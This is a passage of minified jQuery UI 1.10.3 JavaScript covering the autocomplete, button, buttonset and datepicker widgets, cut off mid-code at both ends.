c=b.item.data("ui-autocomplete-item"),d=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=d,this._delay(function(){this.previous=d,this.selectedItem=c})),!1!==this._trigger("select",a,{item:c})&&this._value(c.value),this.term=this._value(),this.close(a),this.selectedItem=c}}),this.liveRegion=a("<span>",{role:"status","aria-live":"polite"}).addClass("ui-helper-hidden-accessible").insertBefore(this.element),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(a,b){this._super(a,b),"source"===a&&this._initSource(),"appendTo"===a&&this.menu.element.appendTo(this._appendTo()),"disabled"===a&&b&&this.xhr&&this.xhr.abort()},_appendTo:function(){var b=this.options.appendTo;return b&&(b=b.jquery||b.nodeType?a(b):this.document.find(b).eq(0)),b||(b=this.element.closest(".ui-front")),b.length||(b=this.document[0].body),b},_initSource:function(){var b,c,d=this;a.isArray(this.options.source)?(b=this.options.source,this.source=function(c,d){d(a.ui.autocomplete.filter(b,c.term))}):"string"==typeof this.options.source?(c=this.options.source,this.source=function(b,e){d.xhr&&d.xhr.abort(),d.xhr=a.ajax({url:c,data:b,dataType:"json",success:function(a){e(a)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(a){clearTimeout(this.searching),this.searching=this._delay(function(){this.term!==this._value()&&(this.selectedItem=null,this.search(null,a))},this.options.delay)},search:function(a,b){return a=null!=a?a:this._value(),this.term=this._value(),a.length<this.options.minLength?this.close(b):this._trigger("search",b)!==!1?this._search(a):void 0},_search:function(a){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:a},this._response())},_response:function(){var a=this,b=++c;return function(d){b===c&&a.__response(d),a.pending--,a.pending||a.element.removeClass("ui-autocomplete-loading")}},__response:function(a){a&&(a=this._normalize(a)),this._trigger("response",null,{content:a}),!this.options.disabled&&a&&a.length&&!this.cancelSearch?(this._suggest(a),this._trigger("open")):this._close()},close:function(a){this.cancelSearch=!0,this._close(a)},_close:function(a){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",a))},_change:function(a){this.previous!==this._value()&&this._trigger("change",a,{item:this.selectedItem})},_normalize:function(b){return b.length&&b[0].label&&b[0].value?b:a.map(b,function(b){return"string"==typeof b?{label:b,value:b}:a.extend({label:b.label||b.value,value:b.value||b.label},b)})},_suggest:function(b){var c=this.menu.element.empty();this._renderMenu(c,b),this.isNewMenu=!0,this.menu.refresh(),c.show(),this._resizeMenu(),c.position(a.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var a=this.menu.element;a.outerWidth(Math.max(a.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(b,c){var d=this;a.each(c,function(a,c){d._renderItemData(b,c)})},_renderItemData:function(a,b){return this._renderItem(a,b).data("ui-autocomplete-item",b)},_renderItem:function(b,c){return a("<li>").append(a("<a>").text(c.label)).appendTo(b)},_move:function(a,b){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(a)||this.menu.isLastItem()&&/^next/.test(a)?(this._value(this.term),void this.menu.blur()):void this.menu[a](b):void this.search(null,b)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(a,b){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(a,b),b.preventDefault())}}),a.extend(a.ui.autocomplete,{escapeRegex:function(a){return a.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(b,c){var d=new RegExp(a.ui.autocomplete.escapeRegex(c),"i");return a.grep(b,function(a){return d.test(a.label||a.value||a)})}}),a.widget("ui.autocomplete",a.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(a){return a+(a>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(a){var b;this._superApply(arguments),this.options.disabled||this.cancelSearch||(b=a&&a.length?this.options.messages.results(a.length):this.options.messages.noResults,this.liveRegion.text(b))}})}(jQuery),function(a,b){var c,d,e,f,g="ui-button ui-widget ui-state-default ui-corner-all",h="ui-state-hover ui-state-active ",i="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",j=function(){var b=a(this);setTimeout(function(){b.find(":ui-button").button("refresh")},1)},k=function(b){var c=b.name,d=b.form,e=a([]);return c&&(c=c.replace(/'/g,"\\'"),e=d?a(d).find("[name='"+c+"']"):a("[name='"+c+"']",b.ownerDocument).filter(function(){return!this.form})),e};a.widget("ui.button",{version:"1.10.3",defaultElement:"<button>",options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset"+this.eventNamespace).bind("reset"+this.eventNamespace,j),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.prop("disabled"):this.element.prop("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var b=this,h=this.options,i="checkbox"===this.type||"radio"===this.type,l=i?"":"ui-state-active",m="ui-state-focus";null===h.label&&(h.label="input"===this.type?this.buttonElement.val():this.buttonElement.html()),this._hoverable(this.buttonElement),this.buttonElement.addClass(g).attr("role","button").bind("mouseenter"+this.eventNamespace,function(){h.disabled||this===c&&a(this).addClass("ui-state-active")}).bind("mouseleave"+this.eventNamespace,function(){h.disabled||a(this).removeClass(l)}).bind("click"+this.eventNamespace,function(a){h.disabled&&(a.preventDefault(),a.stopImmediatePropagation())}),this.element.bind("focus"+this.eventNamespace,function(){b.buttonElement.addClass(m)}).bind("blur"+this.eventNamespace,function(){b.buttonElement.removeClass(m)}),i&&(this.element.bind("change"+this.eventNamespace,function(){f||b.refresh()}),this.buttonElement.bind("mousedown"+this.eventNamespace,function(a){h.disabled||(f=!1,d=a.pageX,e=a.pageY)}).bind("mouseup"+this.eventNamespace,function(a){h.disabled||d===a.pageX&&e===a.pageY||(f=!0)})),"checkbox"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(h.disabled||f)return!1}):"radio"===this.type?this.buttonElement.bind("click"+this.eventNamespace,function(){if(h.disabled||f)return!1;a(this).addClass("ui-state-active"),b.buttonElement.attr("aria-pressed","true");var c=b.element[0];k(c).not(c).map(function(){return a(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown"+this.eventNamespace,function(){return!h.disabled&&(a(this).addClass("ui-state-active"),c=this,void b.document.one("mouseup",function(){c=null}))}).bind("mouseup"+this.eventNamespace,function(){return!h.disabled&&void a(this).removeClass("ui-state-active")}).bind("keydown"+this.eventNamespace,function(b){return!h.disabled&&void(b.keyCode!==a.ui.keyCode.SPACE&&b.keyCode!==a.ui.keyCode.ENTER||a(this).addClass("ui-state-active"))}).bind("keyup"+this.eventNamespace+" blur"+this.eventNamespace,function(){a(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(b){b.keyCode===a.ui.keyCode.SPACE&&a(this).click()})),this._setOption("disabled",h.disabled),this._resetButton()},_determineButtonType:function(){var a,b,c;this.element.is("[type=checkbox]")?this.type="checkbox":this.element.is("[type=radio]")?this.type="radio":this.element.is("input")?this.type="input":this.type="button","checkbox"===this.type||"radio"===this.type?(a=this.element.parents().last(),b="label[for='"+this.element.attr("id")+"']",this.buttonElement=a.find(b),this.buttonElement.length||(a=a.length?a.siblings():this.element.siblings(),this.buttonElement=a.filter(b),this.buttonElement.length||(this.buttonElement=a.find(b))),this.element.addClass("ui-helper-hidden-accessible"),c=this.element.is(":checked"),c&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.prop("aria-pressed",c)):this.buttonElement=this.element},widget:function(){return this.buttonElement},_destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(g+" "+h+" "+i).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title")},_setOption:function(a,b){return this._super(a,b),"disabled"===a?void(b?this.element.prop("disabled",!0):this.element.prop("disabled",!1)):void this._resetButton()},refresh:function(){var b=this.element.is("input, button")?this.element.is(":disabled"):this.element.hasClass("ui-button-disabled");b!==this.options.disabled&&this._setOption("disabled",b),"radio"===this.type?k(this.element[0]).each(function(){a(this).is(":checked")?a(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):a(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"===this.type)return void(this.options.label&&this.element.val(this.options.label));var b=this.buttonElement.removeClass(i),c=a("<span></span>",this.document[0]).addClass("ui-button-text").html(this.options.label).appendTo(b.empty()).text(),d=this.options.icons,e=d.primary&&d.secondary,f=[];d.primary||d.secondary?(this.options.text&&f.push("ui-button-text-icon"+(e?"s":d.primary?"-primary":"-secondary")),d.primary&&b.prepend("<span class='ui-button-icon-primary ui-icon "+d.primary+"'></span>"),d.secondary&&b.append("<span class='ui-button-icon-secondary ui-icon "+d.secondary+"'></span>"),this.options.text||(f.push(e?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||b.attr("title",a.trim(c)))):f.push("ui-button-text-only"),b.addClass(f.join(" "))}}),a.widget("ui.buttonset",{version:"1.10.3",options:{items:"button, input[type=button], input[type=submit], input[type=reset], input[type=checkbox], input[type=radio], a, :data(ui-button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(a,b){"disabled"===a&&this.buttons.button("option",a,b),this._super(a,b)},refresh:function(){var b="rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(b?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(b?"ui-corner-left":"ui-corner-right").end().end()},_destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return a(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy")}})}(jQuery),function(a,b){function e(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},a.extend(this._defaults,this.regional[""]),this.dpDiv=f(a("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function f(b){var c="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return b.delegate(c,"mouseout",function(){a(this).removeClass("ui-state-hover"),this.className.indexOf("ui-datepicker-prev")!==-1&&a(this).removeClass("ui-datepicker-prev-hover"),this.className.indexOf("ui-datepicker-next")!==-1&&a(this).removeClass("ui-datepicker-next-hover")}).delegate(c,"mouseover",function(){a.datepicker._isDisabledDatepicker(d.inline?b.parent()[0]:d.input[0])||(a(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),a(this).addClass("ui-state-hover"),this.className.indexOf("ui-datepicker-prev")!==-1&&a(this).addClass("ui-datepicker-prev-hover"),this.className.indexOf("ui-datepicker-next")!==-1&&a(this).addClass("ui-datepicker-next-hover"))})}function g(b,c){a.extend(b,c);for(var d in c)null==c[d]&&(b[d]=c[d]);return b}a.extend(a.ui,{datepicker:{version:"1.10.3"}});var d,c="datepicker";a.extend(e.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(a){return g(this._defaults,a||{}),this},_attachDatepicker:function(b,c){var d,e,f;d=b.nodeName.toLowerCase(),e="div"===d||"span"===d,b.id||(this.uuid+=1,b.id="dp"+this.uuid),f=this._newInst(a(b),e),f.settings=a.extend({},c||{}),"input"===d?this._connectDatepicker(b,f):e&&this._inlineDatepicker(b,f)},_newInst:function(b,c){var d=b[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:d,input:b,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:c,dpDiv:c?f(a("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(b,d){var e=a(b);d.append=a([]),d.trigger=a([]),e.hasClass(this.markerClassName)||(this._attachments(e,d),e.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(d),a.data(b,c,d),d.settings.disabled&&this._disableDatepicker(b))},_attachments:function(b,c){var d,e,f,g=this._get(c,"appendText"),h=this._get(c,"isRTL");c.append&&c.append.remove(),g&&(c.append=a("<span class='"+this._appendClass+"'>"+g+"</span>"),b[h?"before":"after"](c.append)),b.unbind("focus",this._showDatepicker),c.trigger&&c.trigger.remove(),d=this._get(c,"showOn"),"focus"!==d&&"both"!==d||b.focus(this._showDatepicker),"button"!==d&&"both"!==d||(e=this._get(c,"buttonText"),f=this._get(c,"buttonImage"),c.trigger=a(this._get(c,"buttonImageOnly")?a("<img/>").addClass(this._triggerClass).attr({src:f,alt:e,title:e}):a("<button type='button'></button>").addClass(this._triggerClass).html(f?a("<img/>").attr({src:f,alt:e,title:e}):e)),b[h?"before":"after"](c.trigger),c.trigger.click(function(){return a.datepicker._datepickerShowing&&a.datepicker._lastInput===b[0]?a.datepicker._hideDatepicker():a.datepicker._datepickerShowing&&a.datepicker._lastInput!==b[0]?(a.datepicker._hideDatepicker(),a.datepicker._showDatepicker(b[0])):a.datepicker._showDatepicker(b[0]),!1}))},_autoSize:function(a){if(this._get(a,"autoSize")&&!a.inline){var b,c,d,e,f=new Date(2009,11,20),g=this._get(a,"dateFormat");g.match(/[DM]/)&&(b=function(a){for(c=0,d=0,e=0;e<a.length;e++)a[e].length>c&&(c=a[e].length,d=e);return d},f.setMonth(b(this._get(a,g.match(/MM/)?"monthNames":"monthNamesShort"))),f.setDate(b(this._get(a,g.match(/DD/)?"dayNames":"dayNamesShort"))+20-f.getDay())),a.input.attr("size",this._formatDate(a,f).length)}},_inlineDatepicker:function(b,d){var e=a(b);e.hasClass(this.markerClassName)||(e.addClass(this.markerClassName).append(d.dpDiv),a.data(b,c,d),this._setDate(d,this._getDefaultDate(d),!0),this._updateDatepicker(d),this._updateAlternate(d),d.settings.disabled&&this._disableDatepicker(b),d.dpDiv.css("display","block"))},_dialogDatepicker:function(b,d,e,f,h){var i,j,k,l,m,n=this._dialogInst;return n||(this.uuid+=1,i="dp"+this.uuid,this._dialogInput=a("<input type='text' id='"+i+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),a("body").append(this._dialogInput),n=this._dialogInst=this._newInst(this._dialogInput,!1),n.settings={},a.data(this._dialogInput[0],c,n)),g(n.settings,f||{}),d=d&&d.constructor===Date?this._formatDate(n,d):d,this._dialogInput.val(d),this._pos=h?h.length?h:[h.pageX,h.pageY]:null,this._pos||(j=document.documentElement.clientWidth,k=document.documentElement.clientHeight,l=document.documentElement.scrollLeft||document.body.scrollLeft,m=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[j/2-100+l,k/2-150+m]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),n.settings.onSelect=e,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),a.blockUI&&a.blockUI(this.dpDiv),a.data(this._dialogInput[0],c,n),this},_destroyDatepicker:function(b){var d,e=a(b),f=a.data(b,c);e.hasClass(this.markerClassName)&&(d=b.nodeName.toLowerCase(),a.removeData(b,c),"input"===d?(f.append.remove(),f.trigger.remove(),e.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):"div"!==d&&"span"!==d||e.removeClass(this.markerClassName).empty())},_enableDatepicker:function(b){var d,e,f=a(b),g=a.data(b,c);f.hasClass(this.markerClassName)&&(d=b.nodeName.toLowerCase(),"input"===d?(b.disabled=!1,g.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==d&&"span"!==d||(e=f.children("."+this._inlineClass),e.children().removeClass("ui-state-disabled"),e.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=a.map(this._disabledInputs,function(a){return a===b?null:a}))},_disableDatepicker:function(b){var d,e,f=a(b),g=a.data(b,c);f.hasClass(this.markerClassName)&&(d=b.nodeName.toLowerCase(),"input"===d?(b.disabled=!0,g.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==d&&"span"!==d||(e=f.children("."+this._inlineClass),e.children().addClass("ui-state-disabled"),e.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=a.map(this._disabledInputs,function(a){return a===b?null:a}),this._disabledInputs[this._disabledInputs.length]=b)},_isDisabledDatepicker:function(a){if(!a)return!1;for(var b=0;b<this._disabledInputs.length;b++)if(this._disabledInputs[b]===a)return!0;return!1},_getInst:function(b){try{return a.data(b,c)}catch(a){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(c,d,e){var f,h,i,j,k=this._getInst(c);return 2===arguments.length&&"string"==typeof d?"defaults"===d?a.extend({},a.datepicker._defaults):k?"all"===d?a.extend({},k.settings):this._get(k,d):null:(f=d||{},"string"==typeof d&&(f={},f[d]=e),void(k&&(this._curInst===k&&this._hideDatepicker(),h=this._getDateDatepicker(c,!0),i=this._getMinMaxDate(k,"min"),j=this._getMinMaxDate(k,"max"),g(k.settings,f),null!==i&&f.dateFormat!==b&&f.minDate===b&&(k.settings.minDate=this._formatDate(k,i)),null!==j&&f.dateFormat!==b&&f.maxDate===b&&(k.settings.maxDate=this._formatDate(k,j)),"disabled"in f&&(f.disabled?this._disableDatepicker(c):this._enableDatepicker(c)),this._attachments(a(c),k),this._autoSize(k),this._setDate(k,h),this._updateAlternate(k),this._updateDatepicker(k))))},_changeDatepicker:function(a,b,c){this._optionDatepicker(a,b,c)},_refreshDatepicker:function(a){var b=this._getInst(a);b&&this._updateDatepicker(b)},_setDateDatepicker:function(a,b){var c=this._getInst(a);c&&(this._setDate(c,b),this._updateDatepicker(c),this._updateAlternate(c))},_getDateDatepicker:function(a,b){var c=this._getInst(a);return c&&!c.inline&&this._setDateFromField(c,b),c?this._getDate(c):null},_doKeyDown:function(b){var c,d,e,f=a.datepicker._getInst(b.target),g=!0,h=f.dpDiv.is(".ui-datepicker-rtl");if(f._keyEvent=!0,a.datepicker._datepickerShowing)switch(b.keyCode){case 9:a.datepicker._hideDatepicker(),g=!1;break;case 13:return e=a("td."+a.datepicker._dayOverClass+":not(."+a.datepicker._currentClass+")",f.dpDiv),e[0]&&a.datepicker._selectDay(b.target,f.selectedMonth,f.selectedYear,e[0]),c=a.datepicker._get(f,"onSelect"),c?(d=a.datepicker._formatDate(f),c.apply(f.input?f.input[0]:null,[d,f])):a.datepicker._hideDatepicker(),!1;case 27:a.datepicker._hideDatepicker();break;case 33:a.datepicker._adjustDate(b.target,b.ctrlKey?-a.datepicker._get(f,"stepBigMonths"):-a.datepicker._get(f,"stepMonths"),"M");break;case 34:a.datepicker._adjustDate(b.target,b.ctrlKey?+a.datepicker._get(f,"stepBigMonths"):+a.datepicker._get(f,"stepMonths"),"M");break;case 35:(b.ctrlKey||b.metaKey)&&a.datepicker._clearDate(b.target),g=b.ctrlKey||b.metaKey;break;case 36:(b.ctrlKey||b.metaKey)&&a.datepicker._gotoToday(b.target),g=b.ctrlKey||b.metaKey;break;case 37:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,h?1:-1,"D"),g=b.ctrlKey||b.metaKey,b.originalEvent.altKey&&a.datepicker._adjustDate(b.target,b.ctrlKey?-a.datepicker._get(f,"stepBigMonths"):-a.datepicker._get(f,"stepMonths"),"M");break;case 38:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,-7,"D"),g=b.ctrlKey||b.metaKey;break;case 39:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,h?-1:1,"D"),g=b.ctrlKey||b.metaKey,b.originalEvent.altKey&&a.datepicker._adjustDate(b.target,b.ctrlKey?+a.datepicker._get(f,"stepBigMonths"):+a.datepicker._get(f,"stepMonths"),"M");break;case 40:(b.ctrlKey||b.metaKey)&&a.datepicker._adjustDate(b.target,7,"D"),g=b.ctrlKey||b.metaKey;break;default:g=!1}else 36===b.keyCode&&b.ctrlKey?a.datepicker._showDatepicker(this):g=!1;g&&(b.preventDefault(),b.stopPropagation())},_doKeyPress:function(b){var c,d,e=a.datepicker._getInst(b.target);if(a.datepicker._get(e,"constrainInput"))return c=a.datepicker._possibleChars(a.datepicker._get(e,"dateFormat")),d=String.fromCharCode(null==b.charCode?b.keyCode:b.charCode),b.ctrlKey||b.metaKey||d<" "||!c||c.indexOf(d)>-1},_doKeyUp:function(b){var c,d=a.datepicker._getInst(b.target);if(d.input.val()!==d.lastVal)try{c=a.datepicker.parseDate(a.datepicker._get(d,"dateFormat"),d.input?d.input.val():null,a.datepicker._getFormatConfig(d)),c&&(a.datepicker._setDateFromField(d),a.datepicker._updateAlternate(d),a.datepicker._updateDatepicker(d))}catch(a){}return!0},_showDatepicker:function(b){if(b=b.target||b,"input"!==b.nodeName.toLowerCase()&&(b=a("input",b.parentNode)[0]),!a.datepicker._isDisabledDatepicker(b)&&a.datepicker._lastInput!==b){var c,d,e,f,h,i,j;c=a.datepicker._getInst(b),a.datepicker._curInst&&a.datepicker._curInst!==c&&(a.datepicker._curInst.dpDiv.stop(!0,!0),c&&a.datepicker._datepickerShowing&&a.datepicker._hideDatepicker(a.datepicker._curInst.input[0])),d=a.datepicker._get(c,"beforeShow"),e=d?d.apply(b,[b,c]):{},e!==!1&&(g(c.settings,e),c.lastVal=null,a.datepicker._lastInput=b,a.datepicker._setDateFromField(c),a.datepicker._inDialog&&(b.value=""),a.datepicker._pos||(a.datepicker._pos=a.datepicker._findPos(b),a.datepicker._pos[1]+=b.offsetHeight),f=!1,a(b).parents().each(function(){return f|="fixed"===a(this).css("position"),!f}),h={left:a.datepicker._pos[0],top:a.datepicker._pos[1]},a.datepicker._pos=null,c.dpDiv.empty(),c.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),a.datepicker._updateDatepicker(c),h=a.datepicker._checkOffset(c,h,f),c.dpDiv.css({position:a.datepicker._inDialog&&a.blockUI?"static":f?"fixed":"absolute",display:"none",left:h.left+"px",top:h.top+"px"}),c.inline||(i=a.datepicker._get(c,"showAnim"),j=a.datepicker._get(c,"duration"),c.dpDiv.zIndex(a(b).zIndex()+1),a.datepicker._datepickerShowing=!0,a.effects&&a.effects.effect[i]?c.dpDiv.show(i,a.datepicker._get(c,"showOptions"),j):c.dpDiv[i||"show"](i?j:null),a.datepicker._shouldFocusInput(c)&&c.input.focus(),a.datepicker._curInst=c))}},_updateDatepicker:function(b){this.maxRows=4,d=b,b.dpDiv.empty().append(this._generateHTML(b)),this._attachHandlers(b),b.dpDiv.find("."+this._dayOverClass+" a").mouseover();var c,e=this._getNumberOfMonths(b),f=e[1],g=17;b.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),f>1&&b.dpDiv.addClass("ui-datepicker-multi-"+f).css("width",g*f+"em"),b.dpDiv[(1!==e[0]||1!==e[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),b.dpDiv[(this._get(b,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),b===a.datepicker._curInst&&a.datepicker._datepickerShowing&&a.datepicker._shouldFocusInput(b)&&b.input.focus(),b.yearshtml&&(c=b.yearshtml,setTimeout(function(){c===b.yearshtml&&b.yearshtml&&b.dpDiv.find("select.ui-datepicker-year:first").replaceWith(b.yearshtml),c=b.yearshtml=null},0))},_shouldFocusInput:function(a){return a.input&&a.input.is(":visible")&&!a.input.is(":disabled")&&!a.input.is(":focus")},_checkOffset:function(b,c,d){var e=b.dpDiv.outerWidth(),f=b.dpDiv.outerHeight(),g=b.input?b.input.outerWidth():0,h=b.input?b.input.outerHeight():0,i=document.documentElement.clientWidth+(d?0:a(document).scrollLeft()),j=document.documentElement.clientHeight+(d?0:a(document).scrollTop());return c.left-=this._get(b,"isRTL")?e-g:0,c.left-=d&&c.left===b.input.offset().left?a(document).scrollLeft():0,c.top-=d&&c.top===b.input.offset().top+h?a(document).scrollTop():0,c.left-=Math.min(c.left,c.left+e>i&&i>e?Math.abs(c.left+e-i):0),c.top-=Math.min(c.top,c.top+f>j&&j>f?Math.abs(f+h):0),c},_findPos:function(b){for(var c,d=this._getInst(b),e=this._get(d,"isRTL");b&&("hidden"===b.type||1!==b.nodeType||a.expr.filters.hidden(b));)b=b[e?"previousSibling":"nextSibling"];return c=a(b).offset(),[c.left,c.top]},_hideDatepicker:function(b){var d,e,f,g,h=this._curInst;!h||b&&h!==a.data(b,c)||this._datepickerShowing&&(d=this._get(h,"showAnim"),e=this._get(h,"duration"),f=function(){a.datepicker._tidyDialog(h)},a.effects&&(a.effects.effect[d]||a.effects[d])?h.dpDiv.hide(d,a.datepicker._get(h,"showOptions"),e,f):h.dpDiv["slideDown"===d?"slideUp":"fadeIn"===d?"fadeOut":"hide"](d?e:null,f),d||f(),this._datepickerShowing=!1,g=this._get(h,"onClose"),g&&g.apply(h.input?h.input[0]:null,[h.input?h.input.val():"",h]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),a.blockUI&&(a.unblockUI(),a("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(a){a.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(b){if(a.datepicker._curInst){var c=a(b.target),d=a.datepicker._getInst(c[0]);(c[0].id===a.datepicker._mainDivId||0!==c.parents("#"+a.datepicker._mainDivId).length||c.hasClass(a.datepicker.markerClassName)||c.closest("."+a.datepicker._triggerClass).length||!a.datepicker._datepickerShowing||a.datepicker._inDialog&&a.blockUI)&&(!c.hasClass(a.datepicker.markerClassName)||a.datepicker._curInst===d)||a.datepicker._hideDatepicker()}},_adjustDate:function(b,c,d){var e=a(b),f=this._getInst(e[0]);this._isDisabledDatepicker(e[0])||(this._adjustInstDate(f,c+("M"===d?this._get(f,"showCurrentAtPos"):0),d),this._updateDatepicker(f))},_gotoToday:function(b){var c,d=a(b),e=this._getInst(d[0]);this._get(e,"gotoCurrent")&&e.currentDay?(e.selectedDay=e.currentDay,e.drawMonth=e.selectedMonth=e.currentMonth,e.drawYear=e.selectedYear=e.currentYear):(c=new Date,e.selectedDay=c.getDate(),e.drawMonth=e.selectedMonth=c.getMonth(),e.drawYear=e.selectedYear=c.getFullYear()),this._notifyChange(e),this._adjustDate(d)},_selectMonthYear:function(b,c,d){var e=a(b),f=this._getInst(e[0]);f["selected"+("M"===d?"Month":"Year")]=f["draw"+("M"===d?"Month":"Year")]=parseInt(c.options[c.selectedIndex].value,10),this._notifyChange(f),this._adjustDate(e)},_selectDay:function(b,c,d,e){var f,g=a(b);a(e).hasClass(this._unselectableClass)||this._isDisabledDatepicker(g[0])||(f=this._getInst(g[0]),f.selectedDay=f.currentDay=a("a",e).html(),f.selectedMonth=f.currentMonth=c,f.selectedYear=f.currentYear=d,this._selectDate(b,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(b){var c=a(b);this._selectDate(c,"")},_selectDate:function(b,c){var 